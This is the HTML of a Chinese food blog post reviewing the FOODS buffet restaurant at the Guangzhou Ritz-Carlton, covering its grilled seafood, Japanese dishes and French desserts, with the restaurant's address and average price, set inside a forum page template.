data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4yzdI3w0Xb9Vw73jFcbFX0ctpGs8qib42M7iaFMWQJbcw2PK8qIFPB2vw/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="line-height: 25.6px; white-space: normal; border: 0px none;"><section style="text-align: center; letter-spacing: 2px; font-size: 18px;"><strong><span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px; background-color: rgb(255, 255, 255);">♔</span>星级烧烤区<span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px; background-color: rgb(255, 255, 255);">♔</span></strong></section><p style="text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/sjkYL1OLtOPW2uQ8S6xEejKjW1Mf0tCfia5tzE2wQ6ibmLsvwbQC7vxicYjX6tNcean4uZkP5j8mf1sMj88SfN91w/0?wx_fmt=png" data-type="png" data-ratio="0.05333333333333334" data-w="300"></p><section class="135brush" data-brushtype="text" style="text-align: center; letter-spacing: 2px; font-size: 12px;">米其林厨师现烤星级待遇</section></section><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">有生之年系列之</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">“先尝点开胃菜吧，焗澳洲龙虾and法式鹅肝”</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px;">这个梗本君可以吹上一年</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4O7IDCUGWtXSouerOye2GseibZLJpibadicF42bWBDsOsLkzjRSOzVCgCw/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">各种生鲜名肉都可交由星级厨师烤制</span><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">本君一定是上辈子拯救了银河系</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">主厨大人又投食了一大盘烧烤拼盘</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">主厨大人您缺试菜员吗？我胃大能吃</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;"><br></span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4yxOfoRrvsIHheycm504icHkGoAnhjzZArOtrfDUeUrl3ttdDWLgTlEA/0?wx_fmt=jpeg" style="line-height: 1.6; width: 100%; height: auto;" data-ratio="0.60078125" data-w="1280"><br></p><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">本君作为一个肤浅的食肉兽</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">看到这略带血气的Plus级牛腿肉可激动了</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">具体大小可自行脑补法棍面包</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">看到这<span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 25.6px; text-align: center;">牛腿肉</span>的分量本君是认怂了</span></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4GOrR9MiaM2lViadCxPj1P4qUN1CSVuVEDMGNlibaPGdMyv3ABAlTek5ew/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p style="line-height: 25.6px; white-space: normal;"><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">澳洲龙虾汁多，紧致而且口感很韧</span><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">来自星级厨师之手的焗龙虾</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">（旁边的是开胃的鹅肝~）</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">用叉子轻轻一挑虾肉就能挑出来</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">这种美味记得趁热吃</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4Usn8ETia7CGqtRkB1SeMW7YMqjaothXhYia2j3w35Wuz74lLAqJP8ibicw/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 25.6px; width: 100%;"><br></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">还是先前的南非生蚝</span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">只不过此时经过名厨的料理烤制</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">味道更是美上一层境界</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">生吃还是烤制，任尔选择</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4FcMPtNtOQsFcu7fibtPNtgzrUJqtbj93mRWW69RXuEdWoo4BGsH93xw/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">主厨的温馨提示</span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">生蚝内有瑶柱，需要用刀割下来</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">味美，嫌麻烦就错过了</span></p><p><br></p><p style="text-align: center;"><strong style="font-size: 18px; letter-spacing: 2px; line-height: 25.6px;"><span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px; background-color: rgb(255, 255, 255);">♔</span>星级日料区<span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px; background-color: rgb(255, 255, 255);">♔</span></strong><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="line-height: 25.6px; white-space: normal; border: 0px none;"><p style="text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/sjkYL1OLtOPW2uQ8S6xEejKjW1Mf0tCfia5tzE2wQ6ibmLsvwbQC7vxicYjX6tNcean4uZkP5j8mf1sMj88SfN91w/0?wx_fmt=png" data-type="png" data-ratio="0.05333333333333334" data-w="300"></p><section class="135brush" data-brushtype="text" style="text-align: center; letter-spacing: 2px; font-size: 12px;">名贵寿司天妇罗后切刺身任取</section></section><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4ap2tHrWxqumSZDSMJALPuGHzcvz0NOngHKgEBNrLIpL4csycDX5LGw/0?wx_fmt=jpeg" style="line-height: 25.6px; white-space: normal; width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">一直以来日料都是偏贵的餐种</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">但这并不影响它成为FOODS自助的一员</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">三文鱼、金枪鱼、北极贝、天妇罗...</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">对本君这个日料控来说简直惊喜</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);"><br></span></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4CCJjs4bOsKD7aibHUQ87OLfTwhFtl3dsxibxIXTOyAiafyibgHEM70seKA/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 25.6px; white-space: normal; width: 100%; height: auto;"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">各种精美寿司现场制作</span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">在展示台上逗留时间不会超过十分钟</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">细腻用心程度可见一斑</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4UTCWLaFvLfSvVhXNkLtVVpsFsN6WfO0A2RTzI4tyOnvLTtLj6rJrMA/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.5625" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4NrbicHz2oP2LX0cYuODRlg8vVyoqhOBt0qWtU1COEJKzc8S6MVv5Qtw/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 25.6px; white-space: normal; width: 556px;"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">本君关顾最多的天妇罗</span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">本来都堆成山了，被本君这么一来...</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">看着日料区小哥的眼神</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">本君都有点不好意思了</span></p><p style="text-align: center;"><br></p><section class="_135editor" data-tools="135编辑器" data-id="86266" style="line-height: 25.6px; white-space: normal; border: 0px none;"><section style="text-align: center; letter-spacing: 2px; font-size: 18px;"><strong><strong style="font-size: 18px; letter-spacing: 2px; line-height: 25.6px; text-align: center; white-space: normal;"><strong style="font-size: 18px; letter-spacing: 2px; line-height: 25.6px; text-align: center; white-space: normal;"><span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px; background-color: rgb(255, 255, 255);">♔</span></strong>法</strong>式甜品区<span style="font-family: Verdana, Arial, Tahoma; font-size: 20px; letter-spacing: 5px; line-height: 40px; background-color: rgb(255, 255, 255);">♔</span></strong></section><p style="text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/sjkYL1OLtOPW2uQ8S6xEejKjW1Mf0tCfia5tzE2wQ6ibmLsvwbQC7vxicYjX6tNcean4uZkP5j8mf1sMj88SfN91w/0?wx_fmt=png" data-type="png" data-ratio="0.05333333333333334" data-w="300"></p><section class="135brush" data-brushtype="text" style="text-align: center; letter-spacing: 2px; font-size: 12px;">法式甜点任选，20+款统统高颜值</section></section><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4EzZosu51tIhvUWoibicDkeeQleianfZPalCLd9JzphDlfsic6JI7T10ONA/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><br></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">法式甜点区和海鲜区一样</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">设在FOODS入口最显眼的地方</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">从刚入门的那一刻起本君就知道</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);">专属甜品的第二个胃又要启动了</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(89, 89, 89);">（本来这里有个小姐姐的，她羞涩地躲开了）</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan43Mz6SJoqssKl0EjuCsFONdzKqsz9HSepHueib8mTzxtyUOLe5FV3ByA/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.609375" data-w="1280"></p><p><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">各种的法切蛋糕精致诱人</span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);"></span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65); background-color: rgb(255, 255, 255);">还有少女心爆棚的马卡龙、</span><span style="color: rgb(255, 76, 65); font-size: 14px; line-height: 22.4px; background-color: rgb(255, 255, 255);">杯子蛋糕...</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">抢手程度</span><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 1.6;">一会功夫就被全部</span><span style="font-size: 14px; line-height: 22.4px; color: rgb(85, 85, 85); background-color: rgb(255, 255, 255);">沽清</span></p><p><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4DMYbZI0ibbAPKicejGXnPWAcXsUZcIY4RElIbb7mCUCVbZ6uPw2N7kTQ/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="1280" style="line-height: 1.6; width: 100%;"><br></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan4xleJ9bmHRpG8cSHPerWibzfnKXtYomRcZeBzpShzgkcvMLmlXInM1Gg/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan47y0cUeoNRNjmia7VJh2f8iahjjCzWibr1oNujdiaFrVMc4e1f3tzYAa0xQ/0?wx_fmt=jpeg" style="width: 100%; height: auto;" data-ratio="0.6671875" data-w="1280"></p><p style="text-align: center;"><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">当然提及的都还只是冰山一角</span><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">还有地道的中式面馆、欧式冷切盘...</span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">详细情形，本君还是希望你们亲临感受</span><span style="font-size: 14px; color: rgb(89, 89, 89);"><br></span></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px;">毕竟，在阿拉伯美食周期间</span></p><p style="text-align: center;"><span style="color: rgb(255, 76, 65); font-size: 16px; line-height: 22.4px;">寻吃君又要给你们派福利了(｡･∀･)ﾉﾞ</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);"></span></p><p style="text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sjkYL1OLtOON6ia9XP4ZElia06ib7D0Lan40khVk1V6zx1Viat8Kgia0kfHA7ZmiaAMvxPaaibeIGiccrp0w5UeaDgczew/0?wx_fmt=jpeg" data-ratio="1" data-w="1280"></p><p style="text-align: center;"><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">看到这等优质的星级餐厅<br></span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(255, 76, 65);">汉纸们你们知道该怎么做了吧？</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">福利送完，奉上地址，走好，不送</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">(｡･∀･)ﾉﾞ</span></p><p style="text-align: center;"><span style="font-size: 14px; line-height: 22.4px; color: rgb(255, 76, 65);"></span><br></p><p style="text-align: center;"><span style="color: rgb(89, 89, 89); font-size: 14px; line-height: 22.4px; white-space: pre-wrap;"></span><span style="font-size: 14px; color: rgb(89, 89, 89);">FOODS 国际美食舞台<br></span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">地址： 珠江新城兴安路3号</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">广州富力丽思卡尔顿酒店1楼</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">人均：335元</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">地铁站：APM大剧院</span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(89, 89, 89);">电话： 020-38136888 020-38136687</span></p><p style="line-height: 25.6px; white-space: normal; text-align: center;"><br></p><hr><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(89, 89, 89); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 28.4444px;"><br></span></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(89, 89, 89); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; font-size: 14px; line-height: 28.4444px;">配乐 | 控制狂</span><br></p><p style="font-size: 16px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; line-height: 28.4444px; color: rgb(89, 89, 89); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">歌手 | 寻吃君家的苏打绿</span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="font-size: 16px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 14px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;">图片</span><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 14px; line-height: 28.4444px; box-sizing: border-box !important; word-wrap: break-word !important;"> | 子木</span></p><p style="font-size: 16px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(89, 89, 89); font-size: 14px; line-height: 28.4444px; box-sizing: border-box !important; word-wrap: break-word !important;"><br></span></p><hr style="line-height: 25.6px; white-space: normal;"><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62);"><span style="max-width: 100%; line-height: 25.6px; color: rgb(89, 89, 89); font-size: 12px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br></span></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62);"><span style="max-width: 100%; line-height: 25.6px; color: rgb(89, 89, 89); font-size: 12px; box-sizing: border-box !important; overflow-wrap: break-word !important;">寻吃丨往期回顾  Tips：点击黄色标题打开</span></p><h2 style="line-height: 25.6px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62);"><a href="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650975844&amp;idx=1&amp;sn=3a86d06422d4cb45430defeb4d93d9a1&amp;chksm=840e4188b379c89e84b9303c1a0a4c209a5ad2d2d065e3eb190395c39b2cab6dbd920fcede54&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650975844&amp;idx=1&amp;sn=3a86d06422d4cb45430defeb4d93d9a1&amp;chksm=840e4188b379c89e84b9303c1a0a4c209a5ad2d2d065e3eb190395c39b2cab6dbd920fcede54&amp;scene=21#wechat_redirect" style="max-width: 100%; font-size: 12px; color: rgb(255, 76, 65); text-decoration: none; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">西餐丨谁再说这家少女心的店只是靠颜值圈粉，我就跟谁急！</span></a></h2><h2 style="line-height: 25.6px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62);"><a href="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650975761&amp;idx=1&amp;sn=f7097f03fa5635f92fb6523424810334&amp;chksm=840e41fdb379c8eb36645e8394438745340f02a8d2919e4cf21cd5ee15d508b5b3e30ba043df&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650975761&amp;idx=1&amp;sn=f7097f03fa5635f92fb6523424810334&amp;chksm=840e41fdb379c8eb36645e8394438745340f02a8d2919e4cf21cd5ee15d508b5b3e30ba043df&amp;scene=21#wechat_redirect" style="max-width: 100%; font-size: 12px; color: rgb(255, 76, 65); text-decoration: none; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">粤菜丨食肉兽都争先到这座大岗仙庙打卡，人均30光吃肉就...</span></a></h2><h2 style="line-height: 25.6px; white-space: normal; max-width: 100%; color: rgb(62, 62, 62);"><a href="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650974706&amp;idx=1&amp;sn=999e5836d85e9bab57220d83dd4f7e6b&amp;chksm=840e461eb379cf08b8a0939a6ef366c08c233536446e274a6efca7dc63d6f2d5c32746f4d5dd&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650974706&amp;idx=1&amp;sn=999e5836d85e9bab57220d83dd4f7e6b&amp;chksm=840e461eb379cf08b8a0939a6ef366c08c233536446e274a6efca7dc63d6f2d5c32746f4d5dd&amp;scene=21#wechat_redirect" style="max-width: 100%; font-size: 12px; color: rgb(255, 76, 65); text-decoration: none; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">西餐丨他将西餐红酒咖啡花艺一齐搬进私人别墅花园，混合</span></a><span style="font-size: 12px; color: rgb(255, 76, 65); text-decoration: none;">...</span></h2><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62);"><a href="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650974699&amp;idx=1&amp;sn=e7b95d968e465be2a71dbb636e86024d&amp;chksm=840e4607b379cf115a4086513364657bbd630a364e3cbce6a245a74118e53df6751188974a39&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650974699&amp;idx=1&amp;sn=e7b95d968e465be2a71dbb636e86024d&amp;chksm=840e4607b379cf115a4086513364657bbd630a364e3cbce6a245a74118e53df6751188974a39&amp;scene=21#wechat_redirect" style="max-width: 100%; font-size: 12px; color: rgb(255, 76, 65); text-decoration: none; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">火锅丨这家广东最霸气的牛腩煲</span></a><span style="font-size: 12px; color: rgb(255, 76, 65); text-decoration: none;">...</span></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62);"><a href="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650974574&amp;idx=1&amp;sn=1b45da7f9e7ec12fd092da917134c025&amp;chksm=840e4682b379cf946ea10fd82b8121709633ac222e854a706f86f66a43638a5e093ddf34930e&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4MzMxOTQyNw==&amp;mid=2650974574&amp;idx=1&amp;sn=1b45da7f9e7ec12fd092da917134c025&amp;chksm=840e4682b379cf946ea10fd82b8121709633ac222e854a706f86f66a43638a5e093ddf34930e&amp;scene=21#wechat_redirect" style="max-width: 100%; font-size: 12px; color: rgb(255, 76, 65); text-decoration: none; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="color: rgb(255, 76, 65);">甜品丨冻死人的晚上，除了喝热饮，我啥都不想干！</span></a></p><p style="font-size: 16px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62);"><br></p><p><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/sjkYL1OLtOMgrDFqqJ9FBB0rER5XESWibmjvLuwbTE6ia6yNDfGElsm6Uw4jY6tMWIcOiaF4MU2BoHkbxfq9chs0A/0?wx_fmt=gif" style="width: 100%; height: auto;" data-ratio="0.7068702290076336" data-w="655"></p><p style="line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important;"><strong style="max-width: 100%; color: rgb(89, 89, 89); line-height: 25.6px; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; line-height: 25.6px; box-sizing: border-box !important; overflow-wrap: break-word !important;">▲长按扫码关注</span></strong></p><p style="margin-top: 5px; margin-bottom: 5px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important;"><strong style="max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(89, 89, 89); box-sizing: border-box !important; overflow-wrap: break-word !important;">联系|合作微信：13924237807</span></strong></p><p style="margin-top: 5px; margin-bottom: 5px; line-height: 25.6px; white-space: normal; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-align: center; box-sizing: border-box !important;"><strong style="max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(89, 89, 89); box-sizing: border-box !important; overflow-wrap: break-word !important;"><br></span></strong></p><p><strong><span style="color: rgb(255, 76, 65); font-size: 14px;">▼点击“阅读原文”直接导航到店</span></strong></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
